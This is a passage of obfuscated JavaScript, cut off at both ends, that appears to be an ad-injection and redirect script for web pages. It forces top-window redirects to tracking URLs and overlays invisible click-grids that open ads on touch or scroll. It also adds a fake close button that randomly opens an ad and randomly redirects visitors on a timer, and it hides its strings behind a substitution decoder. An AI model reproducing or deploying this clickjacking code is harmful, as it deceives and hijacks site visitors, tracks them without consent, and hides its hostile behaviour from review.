x136)]+history[_0x47da42(0x90)],_0x485499+=_0x4ef44d[_0x47da42(0x83)](_0x47da42(0x153),_0x54dbd9),_0x485499+=_0x4ef44d[_0x47da42(0xaa)](_0x4ef44d[_0x47da42(0x144)](_0x4ef44d['zumDr'],parseInt(_0x17dbc4)),'*')+_0x4ef44d[_0x47da42(0x14b)](parseInt,cy),_0x485499+=_0x4ef44d[_0x47da42(0x1ba)]+_0x4fd640['type'],_0x485499+=_0x4ef44d['TGDkb'](_0x47da42(0x6c),_0x4fd640[_0x47da42(0x192)]),_0x485499+=_0x4ef44d[_0x47da42(0x12d)]('&jstime=',_0x4ef44d[_0x47da42(0xba)](parseInt,new Date()[_0x47da42(0x70)]()/0x3e8)),_0x485499+=_0x4ef44d['mbGoK'](_0x4ef44d[_0x47da42(0x123)],Math[_0x47da42(0x179)]()),_0x4ef44d[_0x47da42(0x95)]==_0x4fd640[_0x47da42(0x8b)]?_0x458b13[_0x47da42(0x152)](_0x4ef44d[_0x47da42(0xa0)](_0x4ef44d[_0x47da42(0x1b9)](_0x4fd640[_0x47da42(0x1b0)],_0x485499),_0x4ef44d[_0x47da42(0x172)])):(_0x4fd640[_0x47da42(0x76)]=parseInt(Date[_0x47da42(0xd3)]()),_0x4ef44d[_0x47da42(0x82)](top[_0x47da42(0x13b)],self[_0x47da42(0x13b)])?top['location']=_0x4ef44d['tUKCv'](_0x4fd640['purl'],_0x485499)+_0x4ef44d[_0x47da42(0xeb)]:(window['location'][_0x47da42(0xfc)]=_0x4ef44d['mbGoK'](_0x4fd640[_0x47da42(0x1b2)]+_0x485499,_0x4ef44d[_0x47da42(0xeb)]),(_0x4ef44d[_0x47da42(0xa9)](_0x4fd640['user_agent'][_0x47da42(0x115)](_0x47da42(0xf8)),-0x1)||_0x4ef44d[_0x47da42(0xa9)](_0x4fd640[_0x47da42(0x16f)][_0x47da42(0x115)](_0x4ef44d[_0x47da42(0x9c)]),-0x1))&&_0x458b13[_0x47da42(0x152)](_0x4ef44d[_0x47da42(0x1bf)](_0x4fd640['purl']+_0x485499,_0x47da42(0x1a5)))),_0x4ef44d[_0x47da42(0xbd)](setTimeout,function(){var _0x4fa309=_0x47da42;_0x41af3e[_0x4fa309(0x188)](_0x41af3e['GWggV'](parseInt,_0x41af3e[_0x4fa309(0x12b)](Date['now'](),0x7d0)-_0x41af3e[_0x4fa309(0xe0)](parseInt,_0x4fd640[_0x4fa309(0xbf)])),_0x4fd640[_0x4fa309(0x76)])&&_0x458b13['CScr'](_0x41af3e[_0x4fa309(0xa8)](_0x41af3e[_0x4fa309(0x97)](_0x4fd640[_0x4fa309(0x1b2)],_0x485499),'&target=0&is_qie=1'));},0x7d0));continue;case'9':var _0x41af3e={'JpcrH':function(_0x5b3ee4,_0xe6339e){var _0x254e77=_0x47da42;return _0x4ef44d[_0x254e77(0xf5)](_0x5b3ee4,_0xe6339e);},'GWggV':function(_0x45ea77,_0x5bd82f){return _0x45ea77(_0x5bd82f);},'PYpEs':function(_0x3ba886,_0x601adf){var _0x3be5fe=_0x47da42;return _0x4ef44d[_0x3be5fe(0xe3)](_0x3ba886,_0x601adf);},'cSIDS':function(_0x1fa72a,_0x21879d){var _0x45be94=_0x47da42;return _0x4ef44d[_0x45be94(0x1ac)](_0x1fa72a,_0x21879d);},'svpJj':function(_0x34013e,_0x47146e){return _0x34013e+_0x47146e;}};continue;}break;}},_0x458b13[_0x3fa7ea(0x10b)]=function(_0x209c4d){var _0x2d311c=_0x3fa7ea,_0xef6afc=_0x4ef44d[_0x2d311c(0x184)][_0x2d311c(0x15d)]('|'),_0x25965f=0x0;while(!![]){switch(_0xef6afc[_0x25965f++]){case'0':_0x392639+=_0x4ef44d[_0x2d311c(0x8a)],_0x392639+=_0x4ef44d[_0x2d311c(0x193)](_0x4ef44d[_0x2d311c(0x139)](_0x4ef44d[_0x2d311c(0x99)](_0x4ef44d['ETipM']('#',_0x6ba328),_0x2d311c(0x10d)),_0x18692d),_0x2d311c(0x15f)),_0x392639+=_0x4ef44d[_0x2d311c(0x193)](_0x4ef44d['hXaxw']('#',_0x6ba328)+_0x4ef44d[_0x2d311c(0x19a)],_0x48f61c)+_0x2d311c(0x79),_0x392639+=_0x4ef44d[_0x2d311c(0xd4)]('#'+_0x6ba328,_0x4ef44d[_0x2d311c(0x19a)])+_0x48f61c+':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}',_0x392639+=_0x4ef44d[_0x2d311c(0xec)](_0x4ef44d[_0x2d311c(0x120)](_0x4ef44d[_0x2d311c(0xdd)](_0x4ef44d[_0x2d311c(0x18d)]('#',_0x6ba328),_0x2d311c(0x14e)),_0x48f61c),_0x4ef44d[_0x2d311c(0x77)]);continue;case'1':_0x458b13[_0x2d311c(0x19d)](_0x209c4d);continue;case'2':if(_0x10d60f[_0x2d311c(0xe5)]=_0x392639,_0x10d60f['id']=_0x1acf6a,document[_0x2d311c(0xe6)][_0x2d311c(0xb7)](_0x10d60f),!_0x458b13['$']('#'+_0x6ba328)){var _0x255ef7=document[_0x2d311c(0xda)](_0x4ef44d[_0x2d311c(0x14d)]);_0x255ef7['id']=_0x6ba328,document['body'][_0x2d311c(0xb7)](_0x255ef7);}continue;case'3':var _0x392639=_0x209c4d[_0x2d311c(0x14a)];continue;case'4':var _0x10d60f=document[_0x2d311c(0xda)](_0x4ef44d['mMzlF']);continue;case'5':_0x458b13['$']('#'+_0x1acf6a)&&_0x458b13['$'](_0x4ef44d[_0x2d311c(0xc9)]('#',_0x1acf6a))[_0x2d311c(0x16a)]();continue;}break;}},_0x458b13[_0x3fa7ea(0x19d)]=function(_0x33488b){var _0x48b483=_0x3fa7ea,_0x48df9b={'JgVVh':function(_0xfff65f,_0x7a5d7e){return _0x4ef44d['ohkYS'](_0xfff65f,_0x7a5d7e);},'GvMAG':function(_0x38352a,_0x2383ef){return _0x4ef44d['LLcmP'](_0x38352a,_0x2383ef);},'RRBfH':function(_0x2748af,_0x8c2d58){var _0x5f4ee5=a0_0x3349;return _0x4ef44d[_0x5f4ee5(0xa5)](_0x2748af,_0x8c2d58);},'vJzUn':function(_0x1ecae7,_0x5384e2){var _0x22009b=a0_0x3349;return _0x4ef44d[_0x22009b(0x1ad)](_0x1ecae7,_0x5384e2);},'CVIje':function(_0x370f79,_0x95f90f){return _0x370f79+_0x95f90f;},'CHRAJ':function(_0x33bdad,_0x143544){var _0x33e269=a0_0x3349;return _0x4ef44d[_0x33e269(0x99)](_0x33bdad,_0x143544);},'tNFrO':_0x4ef44d[_0x48b483(0xf2)],'AMamJ':_0x4ef44d[_0x48b483(0xbc)],'loxPr':_0x4ef44d['YtoLW'],'hFwYD':_0x48b483(0x14a)};if(_0x33488b[_0x48b483(0x10e)]){let _0x373087=new XMLHttpRequest();_0x373087[_0x48b483(0x13f)]=function(){var _0x2d2424=_0x48b483;if(_0x48df9b[_0x2d2424(0x149)](0x4,_0x373087[_0x2d2424(0x130)])&&(_0x48df9b[_0x2d2424(0xc7)](0xc8,_0x373087[_0x2d2424(0x1ae)])||_0x48df9b[_0x2d2424(0x133)](0x130,_0x373087[_0x2d2424(0x1ae)]))){var _0x9ab707=_0x373087[_0x2d2424(0x1aa)];if(_0x9ab707){_0x458b13['$']('#'+_0x30a419)&&_0x458b13['$'](_0x48df9b[_0x2d2424(0xcc)]('#',_0x30a419))[_0x2d2424(0x16a)]();var _0x59ad0f=_0x48df9b[_0x2d2424(0xd8)](_0x48df9b[_0x2d2424(0xd8)](_0x48df9b['CHRAJ']('#',_0x6ba328),_0x48df9b[_0x2d2424(0x1a3)])+_0x18692d+_0x48df9b[_0x2d2424(0x176)]+_0x458b13['de'](_0x9ab707),_0x48df9b[_0x2d2424(0x1b8)]),_0x4d773f=document['createElement'](_0x48df9b['hFwYD']);_0x4d773f[_0x2d2424(0xe5)]=_0x59ad0f,_0x4d773f['id']=_0x30a419,document[_0x2d2424(0xe6)][_0x2d2424(0xb7)](_0x4d773f);}}},_0x373087[_0x48b483(0x1a9)](_0x4ef44d[_0x48b483(0x112)],_0x4ef44d['BTqhy'](_0x33488b[_0x48b483(0x122)]+'/',_0x33488b[_0x48b483(0x10e)]),!0x0),_0x373087[_0x48b483(0x168)]();}_0x4ef44d[_0x48b483(0x82)](_0x4ef44d[_0x48b483(0x107)],_0x33488b['evetype'])&&(window[_0x48b483(0xd1)](_0x4ef44d[_0x48b483(0xb0)],function(){var _0x51d3db=_0x48b483,_0x37b5d9=(event||window[_0x51d3db(0x10c)])[_0x51d3db(0x178)][0x0][_0x51d3db(0x119)];if(_0x4ef44d[_0x51d3db(0x19f)]('1',_0x33488b['position'])){if(_0x4ef44d[_0x51d3db(0xf5)](_0x37b5d9,_0x33488b['height']))try{_0x33488b['type']=_0x4ef44d[_0x51d3db(0xb4)],_0x458b13['open'](_0x33488b);}catch(_0x4b452b){_0x458b13['catch'](_0x4b452b);}else{if(_0x4ef44d['LITmv'](_0x37b5d9,_0x4ef44d[_0x51d3db(0xf3)](_0x33488b['height'],_0x4ef44d[_0x51d3db(0x197)](_0x33488b['hiheight'],0x5))))try{_0x4ef44d[_0x51d3db(0x6e)](_0x458b13['gtop'](),0xa)&&(_0x33488b[_0x51d3db(0x8b)]=_0x51d3db(0x11e),_0x458b13[_0x51d3db(0x1a9)](_0x33488b));}catch(_0x487bf4){_0x458b13[_0x51d3db(0xa6)](_0x487bf4);}}}else{var _0x580f61=_0x458b13[_0x51d3db(0x19b)]();if(_0x4ef44d[_0x51d3db(0xf5)](_0x4ef44d[_0x51d3db(0xe3)](_0x580f61,_0x37b5d9),_0x33488b[_0x51d3db(0x148)]))try{_0x33488b[_0x51d3db(0x8b)]=_0x4ef44d['gSQzq'],_0x458b13[_0x51d3db(0x1a9)](_0x33488b);}catch(_0x3d1268){_0x458b13[_0x51d3db(0xa6)](_0x3d1268);}else{if(_0x4ef44d[_0x51d3db(0x138)](_0x580f61,_0x37b5d9)<_0x4ef44d['Xtvze'](_0x33488b[_0x51d3db(0x148)],_0x4ef44d[_0x51d3db(0xec)](_0x33488b[_0x51d3db(0x8f)],0x5)))try{_0x33488b[_0x51d3db(0x8b)]=_0x4ef44d[_0x51d3db(0x1c6)],_0x458b13['open'](_0x33488b);}catch(_0x21f382){_0x458b13['catch'](_0x21f382);}}}}),window[_0x48b483(0xd1)](_0x4ef44d[_0x48b483(0x9d)],function(){var _0x1d669d=_0x48b483,_0xab12fe=(event||window['event'])[_0x1d669d(0xfa)][0x0]['clientY'];if(_0x4ef44d['AAMBa']('1',_0x33488b[_0x1d669d(0xde)])){if(_0xab12fe<_0x33488b[_0x1d669d(0x148)])try{_0x33488b['type']=_0x4ef44d[_0x1d669d(0xb4)],_0x458b13[_0x1d669d(0x1a9)](_0x33488b);}catch(_0xd4261e){_0x458b13[_0x1d669d(0xa6)](_0xd4261e);}else{if(_0x4ef44d['LITmv'](_0xab12fe,_0x4ef44d['XuAjL'](_0x33488b[_0x1d669d(0x148)],_0x4ef44d[_0x1d669d(0xc1)](0.85,_0x33488b[_0x1d669d(0x8f)]))))try{_0x4ef44d[_0x1d669d(0x6e)](_0x458b13[_0x1d669d(0x118)](),0xa)&&(_0x33488b[_0x1d669d(0x8b)]=_0x4ef44d[_0x1d669d(0x1c6)],_0x458b13['open'](_0x33488b));}catch(_0x1ff583){_0x458b13[_0x1d669d(0xa6)](_0x1ff583);}}}else{var _0x383d61=_0x458b13[_0x1d669d(0x19b)]();if(_0x4ef44d[_0x1d669d(0xf5)](_0x4ef44d[_0x1d669d(0x167)](_0x383d61,_0xab12fe),_0x33488b[_0x1d669d(0x148)]))try{_0x33488b[_0x1d669d(0x8b)]=_0x4ef44d[_0x1d669d(0xb4)],_0x458b13[_0x1d669d(0x1a9)](_0x33488b);}catch(_0x21931e){_0x458b13[_0x1d669d(0xa6)](_0x21931e);}else{if(_0x4ef44d[_0x1d669d(0x177)](_0x383d61-_0xab12fe,_0x4ef44d[_0x1d669d(0x175)](_0x33488b['height'],_0x4ef44d[_0x1d669d(0xef)](0.85,_0x33488b[_0x1d669d(0x8f)]))))try{_0x33488b[_0x1d669d(0x8b)]=_0x4ef44d[_0x1d669d(0x1c6)],_0x458b13[_0x1d669d(0x1a9)](_0x33488b);}catch(_0x3dbe02){_0x458b13['catch'](_0x3dbe02);}}}})),_0x458b13[_0x48b483(0x156)](_0x33488b);},_0x458b13[_0x3fa7ea(0x156)]=function(_0x5387f5){var _0x385994=_0x3fa7ea;for(var _0x36ff39=_0x5387f5[_0x385994(0x148)]/0x4,_0x52b3aa=_0x5387f5[_0x385994(0x1bb)]/0xa,_0x1729c3=0x0;_0x4ef44d[_0x385994(0x7b)](_0x1729c3,0x4);_0x1729c3++)for(var _0x48ea2=0x0;_0x4ef44d[_0x385994(0x1a1)](_0x48ea2,0xa);_0x48ea2++){if(_0x458b13['$'](_0x4ef44d[_0x385994(0x197)](_0x4ef44d['hXaxw'](_0x4ef44d[_0x385994(0xb2)](_0x4ef44d[_0x385994(0x198)]('#'+_0x18692d,'_'),_0x1729c3),'_'),_0x48ea2))&&_0x458b13['$'](_0x4ef44d[_0x385994(0x106)](_0x4ef44d[_0x385994(0x120)](_0x4ef44d[_0x385994(0xf3)](_0x4ef44d[_0x385994(0x1ac)](_0x4ef44d[_0x385994(0xd4)]('#',_0x18692d),'_'),_0x1729c3),'_'),_0x48ea2))['remove'](),_0x4ef44d[_0x385994(0x14f)]('1',_0x5387f5[_0x385994(0xde)]))var _0x506264=_0x4ef44d[_0x385994(0xf3)](_0x4ef44d[_0x385994(0x78)](_0x4ef44d[_0x385994(0x104)](_0x4ef44d[_0x385994(0xc9)](_0x4ef44d[_0x385994(0x1b9)](_0x4ef44d[_0x385994(0x193)](_0x4ef44d['ukvbU'](_0x4ef44d[_0x385994(0x1be)](_0x4ef44d[_0x385994(0x78)](_0x4ef44d['CTVVN'](_0x4ef44d[_0x385994(0xfb)](_0x4ef44d[_0x385994(0x12d)](_0x4ef44d[_0x385994(0xd7)]+_0x36ff39,_0x385994(0x1af)),_0x4ef44d[_0x385994(0x11d)](_0x4ef44d['eKVTR'](_0x1729c3,_0x36ff39),_0x5387f5[_0x385994(0xea)])),_0x4ef44d[_0x385994(0x75)]),_0x4ef44d[_0x385994(0x137)](_0x48ea2,_0x52b3aa)),_0x4ef44d[_0x385994(0x1c7)]),_0x48ea2*_0x52b3aa),_0x4ef44d[_0x385994(0x17e)]),_0x4ef44d[_0x385994(0xef)](_0x1729c3,_0x36ff39)),_0x385994(0x1c5)),_0x5387f5[_0x385994(0x1bb)]),_0x4ef44d['PkaAQ']),_0x5387f5[_0x385994(0x148)])+_0x385994(0xd9);else _0x506264=_0x4ef44d[_0x385994(0x116)](_0x4ef44d[_0x385994(0xfb)](_0x4ef44d['NjBVi'](_0x4ef44d[_0x385994(0x106)](_0x4ef44d[_0x385994(0x101)](_0x4ef44d['GTJCn'](_0x4ef44d[_0x385994(0x101)](_0x4ef44d[_0x385994(0x1ad)](_0x4ef44d['JOcvg'](_0x4ef44d[_0x385994(0x1a0)](_0x4ef44d[_0x385994(0x73)](_0x4ef44d[_0x385994(0x1bf)](_0x4ef44d[_0x385994(0x140)](_0x4ef44d[_0x385994(0xc6)],_0x36ff39),_0x4ef44d[_0x385994(0x1ab)]),_0x4ef44d['xaaTl'](_0x4ef44d[_0x385994(0xe3)](0x3,_0x1729c3),_0x36ff39)+_0x5387f5[_0x385994(0xea)]),'px;\x20left:'),_0x48ea2*_0x52b3aa),_0x385994(0x195)),_0x4ef44d[_0x385994(0x137)](_0x48ea2,_0x52b3aa)),_0x4ef44d['lyrCt']),_0x4ef44d[_0x385994(0x113)](_0x1729c3,_0x36ff39)),_0x4ef44d[_0x385994(0xfe)]),_0x5387f5[_0x385994(0x1bb)])+_0x4ef44d[_0x385994(0xed)],_0x5387f5[_0x385994(0x148)]),_0x385994(0xd9));var _0x3f661b=_0x458b13['cLab'](_0x4ef44d[_0x385994(0x14d)]);_0x3f661b[_0x385994(0x88)]=_0x18692d,_0x3f661b['id']=_0x4ef44d[_0x385994(0x15e)](_0x4ef44d[_0x385994(0xc3)](_0x4ef44d['qWDbb'](_0x18692d+'_',_0x1729c3),'_'),_0x48ea2),_0x3f661b[_0x385994(0x14a)]=_0x506264,_0x3f661b[_0x385994(0xd1)](_0x5387f5['evetype'],function(){var _0x3bd21c=_0x385994;try{_0x5387f5['type']=_0x4ef44d[_0x3bd21c(0xb4)],_0x458b13[_0x3bd21c(0x1a9)](_0x5387f5);}catch(_0x2f7e7f){_0x458b13[_0x3bd21c(0xa6)](_0x2f7e7f);}}),_0x458b13['$']('#'+_0x6ba328)[_0x385994(0x189)][_0x385994(0xb7)](_0x3f661b);}_0x4ef44d[_0x385994(0x151)]('0',_0x5387f5['is_not'])&&_0x4ef44d[_0x385994(0xbd)](setTimeout,function(){var _0x344a62=_0x385994;_0x458b13[_0x344a62(0x156)](_0x5387f5);},0x3e8);},_0x458b13['ac']=function(_0x342aa0,_0x45db35=_0x3fa7ea(0x81)){var _0x18ba52=_0x3fa7ea,_0x278366={'onwap':_0x4ef44d[_0x18ba52(0x187)],'pHYvV':_0x4ef44d[_0x18ba52(0x1c6)]};for(var _0x116f36=0x1;_0x4ef44d['Phqck'](_0x116f36,0xa);_0x116f36++)_0x458b13['$'](_0x4ef44d['GTJCn']('#'+_0x95e299+'_',_0x116f36))&&_0x458b13['$'](_0x4ef44d[_0x18ba52(0x185)]('#'+_0x95e299+'_',_0x116f36))['remove']();if(_0x4ef44d[_0x18ba52(0x16e)](_0x4ef44d['pToWu'],_0x45db35)&&_0x4ef44d[_0x18ba52(0x194)]('1',_0x342aa0[_0x18ba52(0xd6)])&&_0x4ef44d['Hbscu'](_0x342aa0[_0x18ba52(0x17a)],_0x342aa0['show_number'])){for(_0x116f36=0x1;_0x4ef44d[_0x18ba52(0xcd)](_0x116f36,0xa);_0x116f36++){var _0x3dcccd=_0x458b13[_0x18ba52(0x15a)](_0x18ba52(0x174));_0x3dcccd[_0x18ba52(0x14a)]=_0x4ef44d[_0x18ba52(0xd0)](_0x4ef44d[_0x18ba52(0x11d)](_0x4ef44d['CPoul'],_0x4ef44d[_0x18ba52(0xc1)](0xa,_0x4ef44d[_0x18ba52(0xb1)](_0x116f36,0x1))),_0x4ef44d[_0x18ba52(0x9f)]),_0x3dcccd['id']=_0x4ef44d[_0x18ba52(0x73)](_0x4ef44d['QdkVK'](_0x95e299,'_'),_0x116f36),_0x4ef44d[_0x18ba52(0xa5)]('1',_0x342aa0['position'])?(_0x458b13[_0x18ba52(0x118)]()>=0xa?_0x3dcccd[_0x18ba52(0x14a)]['height']=_0x4ef44d[_0x18ba52(0x142)](_0x342aa0[_0x18ba52(0x8f)],'px'):_0x3dcccd[_0x18ba52(0x14a)]['height']=_0x4ef44d[_0x18ba52(0x19e)],_0x3dcccd[_0x18ba52(0x14a)][_0x18ba52(0x171)]=_0x4ef44d[_0x18ba52(0x116)](_0x342aa0[_0x18ba52(0x148)]+_0x342aa0[_0x18ba52(0xea)],'px')):(_0x3dcccd[_0x18ba52(0x14a)][_0x18ba52(0x148)]=_0x4ef44d['mzsrY'](_0x342aa0[_0x18ba52(0x8f)],'px'),_0x3dcccd[_0x18ba52(0x14a)][_0x18ba52(0xd5)]=_0x4ef44d[_0x18ba52(0x185)](_0x4ef44d[_0x18ba52(0x11c)](_0x342aa0['height'],_0x342aa0[_0x18ba52(0xea)]),'px')),_0x3dcccd[_0x18ba52(0xd1)](_0x342aa0[_0x18ba52(0x6d)],function(){var _0x253ece=_0x18ba52;try{_0x342aa0[_0x253ece(0x111)]+=0x1,_0x342aa0[_0x253ece(0x111)]>=_0x342aa0[_0x253ece(0xe2)]&&(_0x342aa0['hid_state']=0x0,_0x458b13['ac'](_0x342aa0,_0x278366[_0x253ece(0x1bd)])),_0x342aa0[_0x253ece(0x8b)]=_0x278366[_0x253ece(0x7d)],_0x458b13[_0x253ece(0x1a9)](_0x342aa0);}catch(_0x4b7d53){_0x458b13[_0x253ece(0xa6)](_0x4b7d53);}}),document[_0x18ba52(0x1cb)][_0x18ba52(0x18c)](_0x4ef44d['vOYsD'],_0x3dcccd);}'0'==_0x342aa0[_0x18ba52(0x87)]&&_0x4ef44d['kSeaZ'](setTimeout,function(){_0x458b13['ac'](_0x342aa0);},0x7d0);}},_0x458b13['gb']=function(_0x3de7c2){var _0x3e7108=_0x3fa7ea;if(_0x4ef44d[_0x3e7108(0x18a)](_0x3de7c2[_0x3e7108(0x15b)],0x1)){_0x458b13['$'](_0x48f61c)[0x0]&&_0x458b13['$'](_0x48f61c)[0x0]['remove']();var _0x1565b2=_0x458b13['de'](_0x4ef44d[_0x3e7108(0x9e)]),_0x2bb9b1=_0x458b13[_0x3e7108(0x15a)](_0x48f61c);_0x4ef44d[_0x3e7108(0xee)]('1',_0x3de7c2[_0x3e7108(0xde)])?_0x2bb9b1[_0x3e7108(0x14a)]=_0x4ef44d['QFUeU'](_0x4ef44d[_0x3e7108(0x144)](_0x1565b2,_0x3e7108(0x160)),_0x3de7c2[_0x3e7108(0x148)]+_0x3de7c2[_0x3e7108(0xea)])+_0x3e7108(0x105):_0x2bb9b1[_0x3e7108(0x14a)]=_0x4ef44d['ekSPx'](_0x4ef44d['QdkVK'](_0x1565b2,_0x3e7108(0x1bc)),_0x3de7c2[_0x3e7108(0x148)]+_0x3de7c2[_0x3e7108(0xea)])+'px;',_0x458b13['$'](_0x4ef44d['WkVZn']('#',_0x6ba328))[_0x3e7108(0x189)][_0x3e7108(0xb7)](_0x2bb9b1),_0x2bb9b1[_0x3e7108(0xd1)](_0x3de7c2['evetype'],function(){var _0x507f1d=_0x3e7108;try{_0x458b13['hide'](),_0x4ef44d['EEIhp'](_0x3de7c2['false_clo'],_0x4ef44d[_0x507f1d(0xcf)](parseInt,_0x4ef44d[_0x507f1d(0xae)](0x64,Math[_0x507f1d(0x179)]())))&&(_0x3de7c2[_0x507f1d(0x8b)]=_0x4ef44d[_0x507f1d(0x98)],_0x458b13[_0x507f1d(0x1a9)](_0x3de7c2));}catch(_0x3f2706){_0x458b13['catch'](_0x3f2706);}});}},_0x458b13['qd']=function(_0x19f9ec,_0x4b3680='add'){var _0x426911=_0x3fa7ea;if(!_0x458b13[_0x426911(0x1b5)]())return!0x1;_0x458b13['$'](_0x200666)[0x0]&&_0x458b13['$'](_0x200666)[0x0][_0x426911(0x16a)]();var _0x26804e=_0x458b13[_0x426911(0xf0)](_0x4ef44d[_0x426911(0x131)](_0x426911(0x9a),_0x19f9ec['id']));if(_0x4ef44d[_0x426911(0xf6)](_0x4ef44d['pToWu'],_0x4b3680)&&'1'==_0x19f9ec[_0x426911(0x124)]&&!_0x26804e&&_0x4ef44d['GmxuK'](_0x19f9ec['com_pvnum_show'],_0x19f9ec[_0x426911(0xbe)])){var _0x1c55f5=_0x458b13['cLab'](_0x200666);_0x1c55f5['style']=_0x458b13['de'](_0x4ef44d[_0x426911(0x92)]),_0x458b13['$']('#'+_0x6ba328)['parentNode'][_0x426911(0xb7)](_0x1c55f5),_0x458b13['$'](_0x200666)[0x0]['addEventListener'](_0x19f9ec[_0x426911(0x6d)],function(){var _0x4e8da7=_0x426911;try{_0x19f9ec[_0x4e8da7(0x18b)]+=0x1,_0x4ef44d[_0x4e8da7(0x6e)](_0x19f9ec[_0x4e8da7(0x18b)],_0x19f9ec['com_click_num'])&&(_0x19f9ec[_0x4e8da7(0x124)]=0x0,_0x458b13['qd'](_0x19f9ec,_0x4ef44d[_0x4e8da7(0x187)])),_0x458b13['sCook'](_0x4ef44d['kFLcS'](_0x4ef44d['VSkSE'],_0x19f9ec['id']),'1',_0x4ef44d[_0x4e8da7(0xba)](parseInt,_0x19f9ec['com_defer'])),_0x19f9ec[_0x4e8da7(0x8b)]=_0x4ef44d[_0x4e8da7(0x84)],_0x458b13[_0x4e8da7(0x1a9)](_0x19f9ec);}catch(_0x3c0866){_0x458b13['catch'](_0x3c0866);}}),_0x4ef44d['kSeaZ'](setTimeout,function(){_0x458b13['qd'](_0x19f9ec);},0x3e8);}},_0x458b13[_0x3fa7ea(0xcb)]=function(_0x2e5f2d){var _0x2881b2=_0x3fa7ea,_0x1f09a1={'QtaTc':function(_0x4ce3e6,_0x24e456){return _0x4ef44d['gGwdz'](_0x4ce3e6,_0x24e456);},'OhtOU':function(_0x1280cc,_0x45b080){return _0x4ef44d['usunP'](_0x1280cc,_0x45b080);},'FUTag':function(_0x59b160,_0x13ada2){return _0x4ef44d['UDxbi'](_0x59b160,_0x13ada2);},'jCgcZ':_0x4ef44d[_0x2881b2(0x12f)],'AYbOk':_0x4ef44d[_0x2881b2(0x95)]};_0x4ef44d[_0x2881b2(0x173)](setTimeout,function(){var _0x36b6f1=_0x2881b2;_0x458b13[_0x36b6f1(0x1b5)]()&&_0x1f09a1[_0x36b6f1(0x109)](_0x2e5f2d['compel_skip'],_0x1f09a1['OhtOU'](parseInt,_0x1f09a1[_0x36b6f1(0x126)](0x64,Math['random']())))&&(_0x458b13[_0x36b6f1(0xf0)](_0x1f09a1[_0x36b6f1(0x1c3)])||(_0x458b13[_0x36b6f1(0xf4)](_0x1f09a1[_0x36b6f1(0x1c3)],'1',0xa),_0x2e5f2d[_0x36b6f1(0x8b)]=_0x1f09a1[_0x36b6f1(0xdf)],_0x458b13[_0x36b6f1(0x1a9)](_0x2e5f2d)));},0x3e8*_0x2e5f2d[_0x2881b2(0x158)]);},_0x458b13['hide']=function(_0x31cd31){},_0x458b13['db']=function(_0x3b89a3){var _0x4dab05=_0x3fa7ea;if(_0x4ef44d[_0x4dab05(0x82)]('1',_0x3b89a3[_0x4dab05(0x163)])){_0x458b13['$'](_0x485fe9)[0x0]&&_0x458b13['$'](_0x485fe9)[0x0][_0x4dab05(0x16a)]();var _0xd34bf5=_0x458b13['cLab'](_0x485fe9);_0xd34bf5[_0x4dab05(0x14a)]=_0x4ef44d[_0x4dab05(0xb2)](_0x4ef44d[_0x4dab05(0x150)],_0x3b89a3['height'])+_0x4ef44d[_0x4dab05(0x161)],_0x4ef44d['vZJkF']('1',_0x3b89a3[_0x4dab05(0xde)])?document['body'][_0x4dab05(0x85)](_0xd34bf5,document[_0x4dab05(0x1cb)][_0x4dab05(0x6f)][0x0]):document[_0x4dab05(0x1cb)][_0x4dab05(0xb7)](_0xd34bf5);}},_0x458b13['de']=function(_0x40544f){for(var _0x2cdce4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x286c1e='',_0x150ba7='',_0x5c88b7=0x0;_0x5c88b7<_0x40544f['length'];_0x5c88b7++)_0x150ba7+=_0x2cdce4[_0x286c1e=_0x40544f[_0x5c88b7]]?_0x2cdce4[_0x286c1e]:_0x286c1e;return _0x150ba7;},_0x458b13['yb']=function(_0x3ee348){var _0x2f01ef=_0x3fa7ea;window[_0x2f01ef(0xf9)]&&window['addEventListener'](_0x4ef44d[_0x2f01ef(0x74)],function(_0x4afadd){var _0x3187f6=_0x2f01ef,_0x59e47e=_0x4afadd[_0x3187f6(0x199)];_0x36cebb=_0x4ef44d['usunP'](parseInt,_0x4ef44d['UDxbi'](0x64,_0x59e47e['x']))/0x64,_0x12b3a3=_0x4ef44d[_0x3187f6(0x166)](_0x4ef44d[_0x3187f6(0x14b)](parseInt,0x64*_0x59e47e['y']),0x64),_0xf7e68f=_0x4ef44d[_0x3187f6(0x169)](parseInt(_0x4ef44d[_0x3187f6(0xef)](0x64,_0x59e47e['z'])),0x64);},!0x1);},_0x458b13[_0x3fa7ea(0xa6)]=function(_0x58f90c){var _0x449134=_0x3fa7ea,_0xbd91f2=_0x4ef44d['usunP'](encodeURI,_0x4ef44d['HBCla'](_0x4ef44d[_0x449134(0x185)](_0x58f90c[_0x449134(0xb9)],':\x20'),_0x58f90c[_0x449134(0x191)]));_0x458b13['CScr'](_0x4ef44d['hmXig'](_0x449134(0x12a),_0xbd91f2));},_0x458b13['IsPC']=function(){var _0x1e8314=_0x3fa7ea;return _0x4ef44d[_0x1e8314(0x82)](0x0,navigator[_0x1e8314(0xa4)][_0x1e8314(0x115)]('uiuiuiui'))&&!!/^Win|Mac/['test'](navigator[_0x1e8314(0xb8)]);},_0x458b13['init']=function(_0x427bd0){var 